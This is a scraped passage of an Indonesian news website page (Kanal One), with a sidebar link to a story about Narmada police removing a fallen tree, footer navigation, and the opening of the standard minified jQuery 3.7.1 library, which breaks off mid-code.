<img alt='Polsek Narmada Respon Cepat Evakuasi Pohon Tumbang' class='lazyload' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEidGFHxG6qjDzxsRijBiGr_aCT-BMdrOaFj9rP71aAkJoia-PeUX28MywlR4GZ566EcKOYk3BVem5QwwV8-inESDwRyizR5toxbs2U7xaJGuH-RfTZOy9BEG9bfvSMTX__6vSJlrigaSC54MIVS16dQsdcCwg5m_PjShQtJMe4NKJKLPLgi8zXnYqahzAXp/w263-h263-p-k-no-nu/IMG-20231109-WA0025.jpg' height='263' src='[data-uri]' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEidGFHxG6qjDzxsRijBiGr_aCT-BMdrOaFj9rP71aAkJoia-PeUX28MywlR4GZ566EcKOYk3BVem5QwwV8-inESDwRyizR5toxbs2U7xaJGuH-RfTZOy9BEG9bfvSMTX__6vSJlrigaSC54MIVS16dQsdcCwg5m_PjShQtJMe4NKJKLPLgi8zXnYqahzAXp/w263-h263-p-k-no-nu/IMG-20231109-WA0025.jpg 1x, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEidGFHxG6qjDzxsRijBiGr_aCT-BMdrOaFj9rP71aAkJoia-PeUX28MywlR4GZ566EcKOYk3BVem5QwwV8-inESDwRyizR5toxbs2U7xaJGuH-RfTZOy9BEG9bfvSMTX__6vSJlrigaSC54MIVS16dQsdcCwg5m_PjShQtJMe4NKJKLPLgi8zXnYqahzAXp/w526-h526-p-k-no-nu/IMG-20231109-WA0025.jpg 2x' title='Polsek Narmada Respon Cepat Evakuasi Pohon Tumbang' width='263'/>
</a>
</div>
</div>
<div class='psTinF'>
<h2 class='post-title'>
<a href='https://www.kanalone.co.id/2023/11/polsek-narmada-respon-cepat-evakuasi-pohon-tumbang.html' title='Polsek Narmada Respon Cepat Evakuasi Pohon Tumbang'>Polsek Narmada Respon Cepat Evakuasi Pohon Tumbang</a>
</h2>
<div class='post-meta'>
<div class='postFlex'>
<a class='label-link' href='https://www.kanalone.co.id/search/label/Peristiwa?&max-results=9' rel='tag' title='Peristiwa'>Peristiwa</a>
<time class='post-date published' datetime='2023-11-09T19:27:00+08:00'>11/09/2023</time>
</div>
</div>
</div>
</div>
</div>
</div>
</div></div>
</aside>
</div>
<div class='clr'></div>
<div class='slotbanner'>
<div class='banner-home no-items section' id='banner-home2'></div>
</div>
</div>
</div>
<div class='clr'></div>
<footer id='footer'>
<div class='container'>
<div class='bungkus'>
<div class='bungkusNav section' id='bungkusNav'><div class='widget LinkList' data-version='2' id='LinkList75'>
<div class='widget-title'>
<span class='title'>Follow</span>
</div>
<div class='widget-content'>
<ul class='social-counter social'>
<li class='facebook'><a href='https://web.facebook.com/red.kanalone' rel='noopener nofollow' target='_blank' title='facebook'><span class='facebook'></span></a></li>
<li class='x'><a href='https://twitter.com/red_kanalone' rel='noopener nofollow' target='_blank' title='x'><span class='x'></span></a></li>
<li class='youtube'><a href='https://www.youtube.com/@kanalone2532' rel='noopener nofollow' target='_blank' title='youtube'><span class='youtube'></span></a></li>
</ul>
</div>
</div></div>
<div class='bungkusbawah'>
<div class='ftrWrp'>
<div class='footer section' id='footer1'><div class='widget Image' data-version='2' id='Image1'>
<div class='widget-title'>
<span class='title'>Kanal One</span>
</div>
<div class='widget-content'>
<a href='/'>
<img alt='Kanal One' class='lazyload' data-src='https://blogger.googleusercontent.com/img/a/AVvXsEg0D4nTmgFGP9YmcwwDUW3DKv1E4tOQU-lHyk1gOyVZcpSG8zHblU_ToMAcwQb3_sE51xmmeTyZ_iPz9gIxtj66IuKUt5ZV0ZG2I9tZs1eJK756d-q4waF_3ew11S8zm-UlmrZWOgIbbz07G9afUPBjCDXeyZ1K3C2stntISifU7t5I0BFHQndqAY5apuEp=s300' height='62' id='Image1_img' src='[data-uri]' width='300'/>
</a>
<span class='caption'>Penerbit PT KanalOne Media Berarah. Media digital multiperan yang menghadirkan informasi, edukasi, hiburan, dan inspirasi dalam satu wadah terpadu. Mengusung tagline &#8220;Satu Kanal untuk Semua&#8221;, Kanal One hadir sebagai ruang bersama yang inklusif, relevan, dan mudah diakses oleh seluruh lapisan </span>
</div>
</div></div>
<div class='footer section' id='footer2'><div class='widget LinkList' data-version='2' id='LinkList3'>
<div class='widget-title'>
<span class='title'>Tentang</span>
</div>
<div class='widget-content'>
<ul>
<li><a href='https://www.kanalone.co.id/p/redaksi.html' title='Redaksi'>Redaksi</a></li>
<li><a href='https://www.kanalone.co.id/p/alamat.html' title='Alamat'>Alamat</a></li>
<li><a href='https://www.kanalone.co.id/p/hubungi.html' title='Hubungi'>Hubungi</a></li>
</ul>
</div>
</div></div>
<div class='footer section' id='footer3'><div class='widget LinkList' data-version='2' id='LinkList2'>
<div class='widget-title'>
<span class='title'>Peraturan</span>
</div>
<div class='widget-content'>
<ul>
<li><a href='https://www.kanalone.co.id/p/pedoman-pemberitaan-media-siber.html' title='Pedoman Media Siber'>Pedoman Media Siber</a></li>
<li><a href='https://www.kanalone.co.id/p/tos.html' title='Terms of Service'>Terms of Service</a></li>
</ul>
</div>
</div></div>
<div class='footer section' id='footer4'><div class='widget Image' data-version='2' id='Image2'>
<div class='widget-title'>
<span class='title'>Organisasi</span>
</div>
<div class='widget-content'>
<img alt='Organisasi' class='lazyload' data-src='https://blogger.googleusercontent.com/img/a/AVvXsEjsHoBwv09Q11wcH87qNgUWSHqrMXWbKlYSNexFBkE1bLFKnWzOwY8uu_cDYUsbfkr01HUSiIaXW0YVhjLIan3wEwmHNksAIE16nNlgM65GDZMyLT1TAPXAtd7HMcRDMqGmrkmrFDdxxbME0MyDvgJb3_ceD8QgZsMr8jfWodphpPPBTvoYgQqQcRUTTsJs=s875' height='285' id='Image2_img' src='[data-uri]' width='875'/>
</div>
</div></div>
</div>
<div class='linkCredit section' id='linkCredit'><div class='widget LinkList' data-version='2' id='LinkList1'>
<div class='widget-title'>
<span class='title'>Menu Bottom</span>
</div>
<div class='widget-content'>
<ul>
<li><a href='https://www.kanalone.co.id/p/redaksi.html' title='About us'>About us</a></li>
<li><a href='https://www.kanalone.co.id/p/hubungi.html' title='Contact us'>Contact us</a></li>
<li><a href='https://www.kanalone.co.id/p/tos.html' title='Terms Of Use'>Terms Of Use</a></li>
<li><a href='https://www.kanalone.co.id/p/pedoman-pemberitaan-media-siber.html' title='Privacy Police'>Privacy Police</a></li>
</ul>
</div>
</div></div>
<div id='credit'>  
&#169; Copyright <span id='autodate'></span> - <a href='https://www.kanalone.co.id/' title='KANAL ONE'>KANAL ONE</a> - All rights reserved.</div>
</div>
</div>
</div>
<div class='progress' onclick='scrollToTop()'><div class='progress-inner'><div class='arrow'></div><div class='percentage'></div></div></div>
</footer>
<div class='clr'></div>
<script>
/*<![CDATA[*/
/*! jQuery v3.7.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
!function(e,t){"use strict";"object"==typeof module&&"object"==typeof module.exports?module.exports=e.document?t(e,!0):function(e){if(!e.document)throw new Error("jQuery requires a window with a document");return t(e)}:t(e)}("undefined"!=typeof window?window:this,function(ie,e){"use strict";var oe=[],r=Object.getPrototypeOf,ae=oe.slice,g=oe.flat?function(e){return oe.flat.call(e)}:function(e){return oe.concat.apply([],e)},s=oe.push,se=oe.indexOf,n={},i=n.toString,ue=n.hasOwnProperty,o=ue.toString,a=o.call(Object),le={},v=function(e){return"function"==typeof e&&"number"!=typeof e.nodeType&&"function"!=typeof e.item},y=function(e){return null!=e&&e===e.window},C=ie.document,u={type:!0,src:!0,nonce:!0,noModule:!0};function m(e,t,n){var r,i,o=(n=n||C).createElement("script");if(o.text=e,t)for(r in u)(i=t[r]||t.getAttribute&&t.getAttribute(r))&&o.setAttribute(r,i);n.head.appendChild(o).parentNode.removeChild(o)}function x(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?n[i.call(e)]||"object":typeof e}var t="3.7.1",l=/HTML$/i,ce=function(e,t){return new ce.fn.init(e,t)};function c(e){var t=!!e&&"length"in e&&e.length,n=x(e);return!v(e)&&!y(e)&&("array"===n||0===t||"number"==typeof t&&0<t&&t-1 in e)}function fe(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()}ce.fn=ce.prototype={jquery:t,constructor:ce,length:0,toArray:function(){return ae.call(this)},get:function(e){return null==e?ae.call(this):e<0?this[e+this.length]:this[e]},pushStack:function(e){var t=ce.merge(this.constructor(),e);return t.prevObject=this,t},each:function(e){return ce.each(this,e)},map:function(n){return this.pushStack(ce.map(this,function(e,t){return n.call(e,t,e)}))},slice:function(){return this.pushStack(ae.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},even:function(){return this.pushStack(ce.grep(this,function(e,t){return(t+1)%2}))},odd:function(){return this.pushStack(ce.grep(this,function(e,t){return t%2}))},eq:function(e){var t=this.length,n=+e+(e<0?t:0);return this.pushStack(0<=n&&n<t?[this[n]]:[])},end:function(){return this.prevObject||this.constructor()},push:s,sort:oe.sort,splice:oe.splice},ce.extend=ce.fn.extend=function(){var e,t,n,r,i,o,a=arguments[0]||{},s=1,u=arguments.length,l=!1;for("boolean"==typeof a&&(l=a,a=arguments[s]||{},s++),"object"==typeof a||v(a)||(a={}),s===u&&(a=this,s--);s<u;s++)if(null!=(e=arguments[s]))for(t in e)r=e[t],"__proto__"!==t&&a!==r&&(l&&r&&(ce.isPlainObject(r)||(i=Array.isArray(r)))?(n=a[t],o=i&&!Array.isArray(n)?[]:i||ce.isPlainObject(n)?n:{},i=!1,a[t]=ce.extend(l,o,r)):void 0!==r&&(a[t]=r));return a},ce.extend({expando:"jQuery"+(t+Math.random()).replace(/\D/g,""),isReady:!0,error:function(e){throw new Error(e)},noop:function(){},isPlainObject:function(e){var t,n;return!(!e||"[object Object]"!==i.call(e))&&(!(t=r(e))||"function"==typeof(n=ue.call(t,"constructor")&&t.constructor)&&o.call(n)===a)},isEmptyObject:function(e){var t;for(t in e)return!1;return!0},globalEval:function(e,t,n){m(e,{nonce:t&&t.nonce},n)},each:function(e,t){var n,r=0;if(c(e)){for(n=e.length;r<n;r++)if(!1===t.call(e[r],r,e[r]))break}else for(r in e)if(!1===t.call(e[r],r,e[r]))break;return e},text:function(e){var t,n="",r=0,i=e.nodeType;if(!i)while(t=e[r++])n+=ce.text(t);return 1===i||11===i?e.textContent:9===i?e.documentElement.textContent:3===i||4===i?e.nodeValue:n},makeArray:function(e,t){var n=t||[];return null!=e&&(c(Object(e))?ce.merge(n,"string"==typeof e?[e]:e):s.call(n,e)),n},inArray:function(e,t,n){return null==t?-1:se.call(t,e,n)},isXMLDoc:function(e){var t=e&&e.namespaceURI,n=e&&(e.ownerDocument||e).documentElement;return!l.test(t||n&&n.nodeName||"HTML")},merge:function(e,t){for(var n=+t.length,r=0,i=e.length;r<n;r++)e[i++]=t[r];return e.length=i,e},grep:function(e,t,n){for(var r=[],i=0,o=e.length,a=!n;i<o;i++)!t(e[i],i)!==a&&r.push(e[i]);return r},map:function(e,t,n){var r,i,o=0,a=[];if(c(e))for(r=e.length;o<r;o++)null!=(i=t(e[o],o,n))&&a.push(i);else for(o in e)null!=(i=t(e[o],o,n))&&a.push(i);return g(a)},guid:1,support:le}),"function"==typeof Symbol&&(ce.fn[Symbol.iterator]=oe[Symbol.iterator]),ce.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){n["[object "+t+"]"]=t.toLowerCase()});var pe=oe.pop,de=oe.sort,he=oe.splice,ge="[\\x20\\t\\r\\n\\f]",ve=new RegExp("^"+ge+"+|((?:^|[^\\\\])(?:\\\\.)*)"+ge+"+$","g");ce.contains=function(e,t){var n=t&&t.parentNode;return e===n||!(!n||1!==n.nodeType||!(e.contains?e.contains(n):e.compareDocumentPosition&&16&e.compareDocumentPosition(n)))};var f=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\x80-\uFFFF\w-]/g;function p(e,t){return t?"\0"===e?"\ufffd":e.slice(0,-1)+"\\"+e.charCodeAt(e.length-1).toString(16)+" ":"\\"+e}ce.escapeSelector=function(e){return(e+"").replace(f,p)};var ye=C,me=s;!function(){var e,b,w,o,a,T,r,C,d,i,k=me,S=ce.expando,E=0,n=0,s=W(),c=W(),u=W(),h=W(),l=function(e,t){return e===t&&(a=!0),0},f="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",t="(?:\\\\[\\da-fA-F]{1,6}"+ge+"?|\\\\[^\\r\\n\\f]|[\\w-]|[^\0-\\x7f])+",p="\\["+ge+"*("+t+")(?:"+ge+"*([*^$|!~]?=)"+ge+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+t+"))|)"+ge+"*\\]",g=":("+t+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+p+")*)|.*)\\)|)",v=new RegExp(ge+"+","g"),y=new RegExp("^"+ge+"*,"+ge+"*"),m=new RegExp("^"+ge+"*([>+~]|"+ge+")"+ge+"*"),x=new RegExp(ge+"|>"),j=new RegExp(g),A=new RegExp("^"+t+"$"),D={ID:new RegExp("^#("+t+")"),CLASS:new RegExp("^\\.("+t+")"),TAG:new RegExp("^("+t+"|[*])"),ATTR:new RegExp("^"+p),PSEUDO:new RegExp("^"+g),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+ge+"*(even|odd|(([+-]|)(\\d*)n|)"+ge+"*(?:([+-]|)"+ge+"*(\\d+)|))"+ge+"*\\)|)","i"),bool:new RegExp("^(?:"+f+")$","i"),needsContext:new RegExp("^"+ge+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+ge+"*((?:-\\d)?\\d*)"+ge+"*\\)|)(?=[^-]|$)","i")},N=/^(?:input|select|textarea|button)$/i,q=/^h\d$/i,L=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,H=/[+~]/,O=new RegExp("\\\\[\\da-fA-F]{1,6}"+ge+"?|\\\\([^\\r\\n\\f])","g"),P=function(e,t){var n="0x"+e.slice(1)-65536;return t||(n<0?String.fromCharCode(n+65536):String.fromCharCode(n>>10|55296,1023&n|56320))},M=function(){V()},R=J(function(e){return!0===e.disabled&&fe(e,"fieldset")},{dir:"parentNode",next:"legend"});try{k.apply(oe=ae.call(ye.childNodes),ye.childNodes),oe[ye.childNodes.length].nodeType}catch(e){k={apply:function(e,t){me.apply(e,ae.call(t))},call:function(e){me.apply(e,ae.call(arguments,1))}}}function I(t,e,n,r){var i,o,a,s,u,l,c,f=e&&e.ownerDocument,p=e?e.nodeType:9;if(n=n||[],"string"!=typeof t||!t||1!==p&&9!==p&&11!==p)return n;if(!r&&(V(e),e=e||T,C)){if(11!==p&&(u=L.exec(t)))if(i=u[1]){if(9===p){if(!(a=e.getElementById(i)))return n;if(a.id===i)return k.call(n,a),n}else if(f&&(a=f.getElementById(i))&&I.contains(e,a)&&a.id===i)return k.call(n,a),n}else{if(u[2])return k.apply(n,e.getElementsByTagName(t)),n;if((i=u[3])&&e.getElementsByClassName)return k.apply(n,e.getElementsByClassName(i)),n}if(!(h[t+" "]||d&&d.test(t))){if(c=t,f=e,1===p&&(x.test(t)||m.test(t))){(f=H.test(t)&&U(e.parentNode)||e)==e&&le.scope||((s=e.getAttribute("id"))?s=ce.escapeSelector(s):e.setAttribute("id",s=S)),o=(l=Y(t)).length;while(o--)l[o]=(s?"#"+s:":scope")+" "+Q(l[o]);c=l.join(",")}try{return k.apply(n,f.querySelectorAll(c)),n}catch(e){h(t,!0)}finally{s===S&&e.removeAttribute("id")}}}return re(t.replace(ve,"$1"),e,n,r)}function W(){var r=[];return function e(t,n){return r.push(t+" ")>b.cacheLength&&delete e[r.shift()],e[t+" "]=n}}function F(e){return e[S]=!0,e}function $(e){var t=T.createElement("fieldset");try{return!!e(t)}catch(e){return!1}finally{t.parentNode&&t.parentNode.removeChild(t),t=null}}function B(t){return function(e){return fe(e,"input")&&e.type===t}}function _(t){return function(e){return(fe(e,"input")||fe(e,"button"))&&e.type===t}}function z(t){return function(e){return"form"in e?e.parentNode&&!1===e.disabled?"label"in e?"label"in e.parentNode?e.parentNode.disabled===t:e.disabled===t:e.isDisabled===t||e.isDisabled!==!t&&R(e)===t:e.disabled===t:"label"in e&&e.disabled===t}}function X(a){return F(function(o){return o=+o,F(function(e,t){var n,r=a([],e.length,o),i=r.length;while(i--)e[n=r[i]]&&(e[n]=!(t[n]=e[n]))})})}function U(e){return e&&"undefined"!=typeof e.getElementsByTagName&&e}function V(e){var t,n=e?e.ownerDocument||e:ye;return n!=T&&9===n.nodeType&&n.documentElement&&(r=(T=n).documentElement,C=!ce.isXMLDoc(T),i=r.matches||r.webkitMatchesSelector||r.msMatchesSelector,r.msMatchesSelector&&ye!=T&&(t=T.defaultView)&&t.top!==t&&t.addEventListener("unload",M),le.getById=$(function(e){return r.appendChild(e).id=ce.expando,!T.getElementsByName||!T.getElementsByName(ce.expando).length}),le.disconnectedMatch=$(function(e){return i.call(e,"*")}),le.scope=$(function(){return T.querySelectorAll(":scope")}),le.cssHas=$(function(){try{return T.querySelector(":has(*,:jqfake)"),!1}catch(e){return!0}}),le.getById?(b.filter.ID=function(e){var t=e.replace(O,P);return function(e){return e.getAttribute("id")===t}},b.find.ID=function(e,t){if("undefined"!=typeof t.getElementById&&C){var n=t.getElementById(e);return n?[n]:[]}}):(b.filter.ID=function(e){var n=e.replace(O,P);return function(e){var t="undefined"!=typeof e.getAttributeNode&&e.getAttributeNode("id");return t&&t.value===n}},b.find.ID=function(e,t){if("undefined"!=typeof t.getElementById&&C){var n,r,i,o=t.getElementById(e);if(o){if((n=o.getAttributeNode("id"))&&n.value===e)return[o];i=t.getElementsByName(e),r=0;while(o=i[r++])if((n=o.getAttributeNode("id"))&&n.value===e)return[o]}return[]}}),b.find.TAG=function(e,t){return"undefined"!=typeof t.getElementsByTagName?t.getElementsByTagName(e):t.querySelectorAll(e)},b.find.CLASS=function(e,t){if("undefined"!=typeof t.getElementsByClassName&&C)return t.getElementsByClassName(e)},d=[],$(function(e){var t;r.appendChild(e).innerHTML="<a id='"+S+"' href='' disabled='disabled'></a><select id='"+S+"-\r\\' disabled='disabled'><option selected=''></option></select>",e.querySelectorAll("[selected]").length||d.push("\\["+ge+"*(?:value|"+f+")"),e.querySelectorAll("[id~="+S+"-]").length||d.push("~="),e.querySelectorAll("a#"+S+"+*").length||d.push(".#.+[+~]"),e.querySelectorAll(":checked").length||d.push(":checked"),(t=T.createElement("input")).setAttribute("type","hidden"),e.appendChild(t).setAttribute("name","D"),r.appendChild(e).disabled=!0,2!==e.querySelectorAll(":disabled").length&&d.push(":enabled",":disabled"),(t=T.createElement("input")).setAttribute("name",""),e.appendChild(t),e.querySelectorAll("[name='']").length||d.push("\\["+ge+"*name"+ge+"*="+ge+"*(?:''|\"\")")}),le.cssHas||d.push(":has"),d=d.length&&new RegExp(d.join("|")),l=function(e,t){if(e===t)return a=!0,0;var n=!e.compareDocumentPosition-!t.compareDocumentPosition;return n||(1&(n=(e.ownerDocument||e)==(t.ownerDocument||t)?e.compareDocumentPosition(t):1)||!le.sortDetached&&t.compareDocumentPosition(e)===n?e===T||e.ownerDocument==ye&&I.contains(ye,e)?-1:t===T||t.ownerDocument==ye&&I.contains(ye,t)?1:o?se.call(o,e)-se.call(o,t):0:4&n?-1:1)}),T}for(e in I.matches=function(e,t){return I(e,null,null,t)},I.matchesSelector=function(e,t){if(V(e),C&&!h[t+" "]&&(!d||!d.test(t)))try{var n=i.call(e,t);if(n||le.disconnectedMatch||e.document&&11!==e.document.nodeType)return n}catch(e){h(t,!0)}return 0<I(t,T,null,[e]).length},I.contains=function(e,t){return(e.ownerDocument||e)!=T&&V(e),ce.contains(e,t)},I.attr=function(e,t){(e.ownerDocument||e)!=T&&V(e);var n=b.attrHandle[t.toLowerCase()],r=n&&ue.call(b.attrHandle,t.toLowerCase())?n(e,t,!C):void 0;return void 0!==r?r:e.getAttribute(t)},I.error=function(e){throw new Error("Syntax error, unrecognized expression: "+e)},ce.uniqueSort=function(e){var t,n=[],r=0,i=0;if(a=!le.sortStable,o=!le.sortStable&&ae.call(e,0),de.call(e,l),a){while(t=e[i++])t===e[i]&&(r=n.push(i));while(r--)he.call(e,n[r],1)}return o=null,e},ce.fn.uniqueSort=function(){return this.pushStack(ce.uniqueSort(ae.apply(this)))},(b=ce.expr={cacheLength:50,createPseudo:F,match:D,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(e){return e[1]=e[1].replace(O,P),e[3]=(e[3]||e[4]||e[5]||"").replace(O,P),"~="===e[2]&&(e[3]=" "+e[3]+" "),e.slice(0,4)},CHILD:function(e){return e[1]=e[1].toLowerCase(),"nth"===e[1].slice(0,3)?(e[3]||I.error(e[0]),e[4]=+(e[4]?e[5]+(e[6]||1):2*("even"===e[3]||"odd"===e[3])),e[5]=+(e[7]+e[8]||"odd"===e[3])):e[3]&&I.error(e[0]),e},PSEUDO:function(e){var t,n=!e[6]&&e[2];return D.CHILD.test(e[0])?null:(e[3]?e[2]=e[4]||e[5]||"":n&&j.test(n)&&(t=Y(n,!0))&&(t=n.indexOf(")",n.length-t)-n.length)&&(e[0]=e[0].slice(0,t),e[2]=n.slice(0,t)),e.slice(0,3))}},filter:{TAG:function(e){var t=e.replace(O,P).toLowerCase();return"*"===e?function(){return!0}:function(e){return fe(e,t)}},CLASS:function(e){var t=s[e+" "];return t||(t=new RegExp("(^|"+ge+")"+e+"("+ge+"|$)"))&&s(e,function(e){return t.test("string"==typeof e.className&&e.className||"undefined"!=typeof e.getAttribute&&e.getAttribute("class")||"")})},ATTR:function(n,r,i){return function(e){var t=I.attr(e,n);return null==t?"!="===r:!r||(t+="","="===r?t===i:"!="===r?t!==i:"^="===r?i&&0===t.indexOf(i):"*="===r?i&&-1<t.indexOf(i):"$="===r?i&&t.slice(-i.length)===i:"~="===r?-1<(" "+t.replace(v," ")+" ").indexOf(i):"|="===r&&(t===i||t.slice(0,i.length+1)===i+"-"))}},CHILD:function(d,e,t,h,g){var v="nth"!==d.slice(0,3),y="last"!==d.slice(-4),m="of-type"===e;return 1===h&&0===g?function(e){return!!e.parentNode}:function(e,t,n){var r,i,o,a,s,u=v!==y?"nextSibling":"previousSibling",l=e.parentNode,c=m&&e.nodeName.toLowerCase(),f=!n&&!m,p=!1;if(l){if(v){while(u){o=e;while(o=o[u])if(m?fe(o,c):1===o.nodeType)return!1;s=u="only"===d&&!s&&"nextSibling"}return!0}if(s=[y?l.firstChild:l.lastChild],y&&f){p=(a=(r=(i=l[S]||(l[S]={}))[d]||[])[0]===E&&r[1])&&r[2],o=a&&l.childNodes[a];while(o=++a&&o&&o[u]||(p=a=0)||s.pop())if(1===o.nodeType&&++p&&o===e){i[d]=[E,a,p];break}}else if(f&&(p=a=(r=(i=e[S]||(e[S]={}))[d]||[])[0]===E&&r[1]),!1===p)while(o=++a&&o&&o[u]||(p=a=0)||s.pop())if((m?fe(o,c):1===o.nodeType)&&++p&&(f&&((i=o[S]||(o[S]={}))[d]=[E,p]),o===e))break;return(p-=g)===h||p%h==0&&0<=p/h}}},PSEUDO:function(e,o){var t,a=b.pseudos[e]||b.setFilters[e.toLowerCase()]||I.error("unsupported pseudo: "+e);return a[S]?a(o):1<a.length?(t=[e,e,"",o],b.setFilters.hasOwnProperty(e.toLowerCase())?F(function(e,t){var n,r=a(e,o),i=r.length;while(i--)e[n=se.call(e,r[i])]=!(t[n]=r[i])}):function(e){return a(e,0,t)}):a}},pseudos:{not:F(function(e){var r=[],i=[],s=ne(e.replace(ve,"$1"));return s[S]?F(function(e,t,n,r){var i,o=s(e,null,r,[]),a=e.length;while(a--)(i=o[a])&&(e[a]=!(t[a]=i))}):function(e,t,n){return r[0]=e,s(r,null,n,i),r[0]=null,!i.pop()}}),has:F(function(t){return function(e){return 0<I(t,e).length}}),contains:F(function(t){return t=t.replace(O,P),function(e){return-1<(e.textContent||ce.text(e)).indexOf(t)}}),lang:F(function(n){return A.test(n||"")||I.error("unsupported lang: "+n),n=n.replace(O,P).toLowerCase(),function(e){var t;do{if(t=C?e.lang:e.getAttribute("xml:lang")||e.getAttribute("lang"))return(t=t.toLowerCase())===n||0===t.indexOf(n+"-")}while((e=e.parentNode)&&1===e.nodeType);return!1}}),target:function(e){var t=ie.location&&ie.location.hash;return t&&t.slice(1)===e.id},root:function(e){return e===r},focus:function(e){return e===function(){try{return T.activeElement}catch(e){}}()&&T.hasFocus()&&!!(e.type||e.href||~e.tabIndex)},enabled:z(!1),disabled:z(!0),checked:function(e){return fe(e,"input")&&!!e.checked||fe(e,"option")&&!!e.selected},selected:function(e){return e.parentNode&&e.parentNode.selectedIndex,!0===e.selected},empty:function(e){for(e=e.firstChild;e;e=e.nextSibling)if(e.nodeType<6)return!1;return!0},parent:function(e){return!b.pseudos.empty(e)},header:function(e){return q.test(e.nodeName)},input:function(e){return N.test(e.nodeName)},button:function(e){return fe(e,"input")&&"button"===e.type||fe(e,"button")},text:function(e){var t;return fe(e,"input")&&"text"===e.type&&(null==(t=e.getAttribute("type"))||"text"===t.toLowerCase())},first:X(function(){return[0]}),last:X(function(e,t){return[t-1]}),eq:X(function(e,t,n){return[n<0?n+t:n]}),even:X(function(e,t){for(var n=0;n<t;n+=2)e.push(n);return e}),odd:X(function(e,t){for(var n=1;n<t;n+=2)e.push(n);return e}),lt:X(function(e,t,n){var r;for(r=n<0?n+t:t<n?t:n;0<=--r;)e.push(r);return e}),gt:X(function(e,t,n){for(var r=n<0?n+t:n;++r<t;)e.push(r);return e})}}).pseudos.nth=b.pseudos.eq,{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})b.pseudos[e]=B(e);for(e in{submit:!0,reset:!0})b.pseudos[e]=_(e);function G(){}function Y(e,t){var n,r,i,o,a,s,u,l=c[e+" "];if(l)return t?0:l.slice(0);a=e,s=[],u=b.preFilter;while(a){for(o in n&&!(r=y.exec(a))||(r&&(a=a.slice(r[0].length)||a),s.push(i=[])),n=!1,(r=m.exec(a))&&(n=r.shift(),i.push({value:n,type:r[0].replace(ve," ")}),a=a.slice(n.length)),b.filter)!(r=D[o].exec(a))||u[o]&&!(r=u[o](r))||(n=r.shift(),i.push({value:n,type:o,matches:r}),a=a.slice(n.length));if(!n)break}return t?a.length:a?I.error(e):c(e,s).slice(0)}function Q(e){for(var t=0,n=e.length,r="";t<n;t++)r+=e[t].value;return r}function J(a,e,t){var s=e.dir,u=e.next,l=u||s,c=t&&"parentNode"===l,f=n++;return e.first?function(e,t,n){while(e=e[s])if(1===e.nodeType||c)return a(e,t,n);return!1}:function(e,t,n){var r,i,o=[E,f];if(n){while(e=e[s])if((1===e.nodeType||c)&&a(e,t,n))return!0}else while(e=e[s])if(1===e.nodeType||c)if(i=e[S]||(e[S]={}),u&&fe(e,u))e=e[s]||e;else{if((r=i[l])&&r[0]===E&&r[1]===f)return o[2]=r[2];if((i[l]=o)[2]=a(e,t,n))return!0}return!1}}function K(i){return 1<i.length?function(e,t,n){var r=i.length;while(r--)if(!i[r](e,t,n))return!1;return!0}:i[0]}function Z(e,t,n,r,i){for(var o,a=[],s=0,u=e.length,l=null!=t;s<u;s++)(o=e[s])&&(n&&!n(o,r,i)||(a.push(o),l&&t.push(s)));return a}function ee(d,h,g,v,y,e){return v&&!v[S]&&(v=ee(v)),y&&!y[S]&&(y=ee(y,e)),F(function(e,t,n,r){var i,o,a,s,u=[],l=[],c=t.length,f=e||function(e,t,n){for(var r=0,i=t.length;r<i;r++)I(e,t[r],n);return n}(h||"*",n.nodeType?[n]:n,[]),p=!d||!e&&h?f:Z(f,u,d,n,r);if(g?g(p,s=y||(e?d:c||v)?[]:t,n,r):s=p,v){i=Z(s,l),v(i,[],n,r),o=i.length;while(o--)(a=i[o])&&(s[l[o]]=!(p[l[o]]=a))}if(e){if(y||d){if(y){i=[],o=s.length;while(o--)(a=s[o])&&i.push(p[o]=a);y(null,s=[],i,r)}o=s.length;while(o--)(a=s[o])&&-1<(i=y?se.call(e,a):u[o])&&(e[i]=!(t[i]=a))}}else s=Z(s===t?s.splice(c,s.length):s),y?y(null,t,s,r):k.apply(t,s)})}function te(e){for(var i,t,n,r=e.length,o=b.relative[e[0].type],a=o||b.relative[" "],s=o?1:0,u=J(function(e){return e===i},a,!0),l=J(function(e){return-1<se.call(i,e)},a,!0),c=[function(e,t,n){var r=!o&&(n||t!=w)||((i=t).nodeType?u(e,t,n):l(e,t,n));return i=null,r}];s<r;s++)if(t=b.relative[e[s].type])c=[J(K(c),t)];else{if((t=b.filter[e[s].type].apply(null,e[s].matches))[S]){for(n=++s;n<r;n++)if(b.relative[e[n].type])break;return ee(1<s&&K(c),1<s&&Q(e.slice(0,s-1).concat({value:" "===e[s-2].type?"*":""})).replace(ve,"$1"),t,s<n&&te(e.slice(s,n)),n<r&&te(e=e.slice(n)),n<r&&Q(e))}c.push(t)}return K(c)}function ne(e,t){var n,v,y,m,x,r,i=[],o=[],a=u[e+" "];if(!a){t||(t=Y(e)),n=t.length;while(n--)(a=te(t[n]))[S]?i.push(a):o.push(a);(a=u(e,(v=o,m=0<(y=i).length,x=0<v.length,r=function(e,t,n,r,i){var 